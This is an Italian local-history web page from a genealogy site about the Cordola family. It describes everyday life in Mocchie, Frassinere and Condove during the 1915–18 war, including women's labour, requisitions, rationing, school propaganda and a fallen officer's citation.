							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810 current_page_item"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/" aria-current="page">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-3810" class="post-3810 page type-page status-publish hentry category-arte-e-cultura category-condove category-folclore-e-tradizioni category-montagna-valle-susa category-storia category-storia-di-famiglia category-storia-piemonte tag-coindo tag-condove tag-contrada-fiori tag-cordola tag-frassinere tag-guerra tag-laietto tag-militare tag-mocchie tag-montagna-valle-susa">
											<h1 class="entry-title">Mocchie Frassinere e Condove durante la grande guerra 1915/18</h1>
					
					<div class="entry-content">
						<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/stampa-dichiar-guerra-15-18-24-5-1915.jpg"><img decoding="async" width="300" height="224" src="https://www.cordola.it/wp-content/uploads/2013/12/stampa-dichiar-guerra-15-18-24-5-1915-300x224.jpg" alt="Giornale LA STAMPA del 24/5/1915" class="wp-image-2123" srcset="https://www.cordola.it/wp-content/uploads/2013/12/stampa-dichiar-guerra-15-18-24-5-1915-300x224.jpg 300w, https://www.cordola.it/wp-content/uploads/2013/12/stampa-dichiar-guerra-15-18-24-5-1915.jpg 587w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Giornale LA STAMPA del 24/5/1915</figcaption></figure>
</div>


<p class="has-text-align-justify"><strong>Com&#8217;era la vita quotidiana nelle borgate di Mocchie durante la Grande Guerra del 1915/18?</strong> La storia non va ristretta alle sole vicende belliche, a quelle politiche od hai progressi nel campo tecnologico militare. I nostri montanari arruolati per la maggior parte nel <strong>battaglione alpino “Susa”</strong>, combattevano al fronte e dovevano vivere nelle trincee con tutti i problemi che ciò comportava, ma situazioni di disagio e di sofferenza si riflettevano anche nelle regioni dove le armi tacevano: persone comuni, donne, giovani, anziani e bambini di tutta Italia che videro i propri figli, mariti o padri partire per il fronte e spesso non tornare. Tutti furono coinvolti in questo avvenimento collettivo. Anche gli abitanti e le famiglie di Mocchie, Frassinere e Condove furono inquadrati nel cosiddetto &#8220;fronte interno&#8221; e diedero un contributo agli stravolgimenti sociali e culturali di quel periodo. L&#8217;intento delle autorità era far partecipare al clima bellico non solo i soldati o le popolazioni che per loro sfortuna abitavano vicino al confine austro-ungarico, ma indistintamente tutti gli italiani. L&#8217;assenza di molti uomini chiamati a combattere contro l&#8217;esercito austro-ungarico provocò delle conseguenze molto pesanti a livello economico e sociale.</p>



<p class="has-text-align-justify"><strong>La gran parte dei nuclei famigliari di Mocchie e Frassinere erano di origine contadina</strong>, legati alle consuetudini e alle tradizioni di un tempo: i membri maschi avevano il compito di lavorare fuori dalle mura domestiche mentre le donne eseguivano le proprie mansioni all&#8217;interno, accudendo i figli e sbrigando le faccende di tutti i giorni. Le cose non erano molto diverse nemmeno per Condove dove da circa 8 anni era iniziata l&#8217;industrializzazione con la fabbrica “<strong>Società Anonima Bauchiero</strong>”, per le famiglie &#8220;operaie&#8221; l&#8217;unica differenza era l&#8217;impiego degli uomini nelle fabbriche anziché nei campi.</p>



<p class="has-text-align-justify"><strong>Una situazione che mutò profondamente nel 1915</strong>. Con il progressivo arruolamento degli uomini, i campi in montagna furono seguiti dalle donne che con tenacia e fatica riuscirono a mantenere attive le produzioni agricole. <strong>La fabbrica di Condove</strong> per tutto il triennio di guerra sfornò armi e strumenti militari aumentando le maestranze (prima del conflitto contava circa 750 unità), con l&#8217;assunzione di un gran numero di donne e ragazzi che si occuparono anche dei lavori più pesanti. I posti di molti contadini ed operai furono lasciati vuoti e vennero coperti da chi era restato e non sarebbe mai stato chiamato al fronte: le donne. Il loro ruolo, per la prima volta, passò da &#8220;angelo del focolare domestico&#8221; a membro attivo dell&#8217;economia e della società collettiva. Non che le donne fossero del tutto nuove a questo tipo di esperienza: molte di loro erano già abituate al lavoro nei campi mentre, a livello industriale già lavoravano nel settore tessile.</p>



<p class="has-text-align-justify">Ovviamente questo processo non fu indolore, le donne erano obbligate a compiere gli stessi lavori dei colleghi maschi, anche quelli più faticosi. Nei campi era necessario spostare i covoni di fieno o i sacchi di grano, accudire il bestiame. Allo stesso modo all&#8217;interno delle fabbriche dovevano essere sollevati pesi non indifferenti e compiuti gesti ripetitivi e meccanici.</p>



<p class="has-text-align-justify"><strong>Col 1916 cominciano anche le prime requisizioni di grano e la precettazione del fieno, destinato ai Presidi Militari</strong>, a queste seguiranno poi anche quelle degli animali. Tutti i coltivatori furono soggetti a questo tipo di provvedimenti. Col 1917 fanno la loro comparsa i razionamenti, vengono fissate le quote di farina, granturco, riso, semola e riso destinate ai Comuni per il 1917.</p>



<p class="has-text-align-justify"><strong>Durante la guerra la vita diventava sempre più difficile</strong> e richiedeva molto alle donne. Significava cavarsela con quel che c’era. La farina non bastava più per le solite zuppe, il latte mancava, a volte non c’era nemmeno lo zucchero, bisognava pensare molto più di prima alla cucina per studiare come sostituire ciò che mancava. Le continue esortazioni sui giornali, nei volantini del governo su come bisognava risparmiare in cucina suscitavano solo un sorriso nelle donne: così abbiamo già fatto, pensavano. Già da tempo si utilizzavano gli scarti della verdura per le zuppe, così i resti del pane, si utilizzava il mais al posto della farina ed era usuale mangiare almeno più volte alla settimana polenta con formaggio.</p>



<p class="has-text-align-justify"><strong>Le donne presero il posto dei propri mariti</strong> (o figli) anche in quelle faccende domestiche tipicamente maschili come le questioni burocratiche, gli acquisti o le vendite di prodotti agricoli.</p>



<p class="has-text-align-justify">A questa sorta di &#8220;emancipazione&#8221; lavorativa non corrispose però una maggiore libertà a livello personale: nonostante l&#8217;assenza degli elementi maschili in età arruolabile, nelle case rimanevano gli anziani i quali, come da tradizione, continuavano ad esercitare il loro ruolo autoritario all&#8217;interno della famiglia. <strong>Alla fine della guerra le donne vennero rimpiazzate subito dai reduci di guerra</strong> e la coscienza di sé acquisita con il lavoro fu costretta ad attendere “tempi migliori” per esprimersi pienamente nel processo di emancipazione femminile.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2020/01/1915guerra-decalogo.jpg"><img decoding="async" width="300" height="199" src="https://www.cordola.it/wp-content/uploads/2020/01/1915guerra-decalogo-300x199.jpg" alt="" class="wp-image-3597" srcset="https://www.cordola.it/wp-content/uploads/2020/01/1915guerra-decalogo-300x199.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/01/1915guerra-decalogo-768x510.jpg 768w, https://www.cordola.it/wp-content/uploads/2020/01/1915guerra-decalogo.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Anno 1915 &#8211; Decalogo della donna italiana durante la guerra</figcaption></figure>
</div>


<p class="has-text-align-justify"><strong>Anche nelle scuole di Mocchie e Laietto le cose cambiarono</strong>: nel corso inferiore di 4 anni i maestri leggevano e facevano leggere articoli di giornali che parlavano di guerra e di quanto stava accadendo al fronte. Grande rilevanza veniva data alle descrizioni delle molte illustrazioni che erano pubblicate su questi periodici, prime fra tutte quelle <strong>famosissime de &#8220;La Domenica del Corriere&#8221;</strong>.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/11nov17dom-corriere.jpg"><img loading="lazy" decoding="async" width="215" height="300" src="https://www.cordola.it/wp-content/uploads/2013/12/11nov17dom-corriere-215x300.jpg" alt="La Domenica del Corriere del 11/11/1917" class="wp-image-2124" srcset="https://www.cordola.it/wp-content/uploads/2013/12/11nov17dom-corriere-215x300.jpg 215w, https://www.cordola.it/wp-content/uploads/2013/12/11nov17dom-corriere.jpg 618w" sizes="auto, (max-width: 215px) 100vw, 215px" /></a><figcaption class="wp-element-caption">La Domenica del Corriere del 11/11/1917</figcaption></figure>
</div>


<p class="has-text-align-justify">I bambini così scoprirono i territori ed i luoghi del fronte, le armi utilizzate al fronte, gli esplosivi, i gas e gli affascinanti aeroplani. Non mancavano poi riferimenti alle tecniche di costruzione delle trincee, dei camminamenti e dei reticolati.</p>



<p class="has-text-align-justify"><strong>Gli insegnanti avevano anche il compito di sorvegliare e segnalare i casi di bambini che si dimostrassero poco inclini a sostenere la guerra e lo sforzo patriottico</strong>. Circolavano delle cartoline che invitavano a seguire gli esempi dei bambini raffigurati su carta. Da bravi piccoli italiani, rinunciavano a saltare alla corda per non consumare troppo la suola delle scarpe oppure cercavano di non fare macchie sui fogli con la propria penna in modo da evitare gli sprechi. Le stesse cartoline poi suggerivano di non mangiare nulla fuori pasto e di non utilizzare lo zucchero, un bene che scarseggiò per tutto il periodo bellico. Anche i giocattoli e i giochi di gruppo cambiarono nel 1915. Nelle botteghe non si trovavano più orsacchiotti ma imitazioni di pistole e fucili. Nei nostri paesi intanto cominciano ad arrivare con telegramma dal Ministero della Guerra le prime comunicazioni della morte di soldati. </p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/teleg-comunic-morte.jpg"><img loading="lazy" decoding="async" width="300" height="228" src="https://www.cordola.it/wp-content/uploads/2013/12/teleg-comunic-morte-300x228.jpg" alt="Telegramma comunicazione morte" class="wp-image-2125" srcset="https://www.cordola.it/wp-content/uploads/2013/12/teleg-comunic-morte-300x228.jpg 300w, https://www.cordola.it/wp-content/uploads/2013/12/teleg-comunic-morte.jpg 967w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Telegramma comunicazione morte</figcaption></figure>
</div>


<p class="has-text-align-justify"><strong>Il sottotenente Bonaudo Attilio di Condove classe 1882</strong> deceduto il 18 giugno 1916 sull’Altipiano di Asiago contro la grande offensiva Austro-Ungarica fu insignito della medaglia d&#8217;argento al valor militare. Motivo della decorazione: “cadde ferito e rifiutò i soccorsi per non distrarre i suoi uomini dall’azione in corso. Colpito una seconda volta morì sul campo di battaglia”.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2012/01/Laietto-Lapide-ricordo-caduti.jpg"><img decoding="async" src="https://www.cordola.it/wp-content/uploads/2012/01/Laietto-Lapide-ricordo-caduti-225x300.jpg" alt="Laietto - Lapide ricordo caduti" class="wp-image-798"/></a><figcaption class="wp-element-caption">Laietto &#8211; Lapide ricordo caduti</figcaption></figure>
</div>

<div class="wp-block-image">
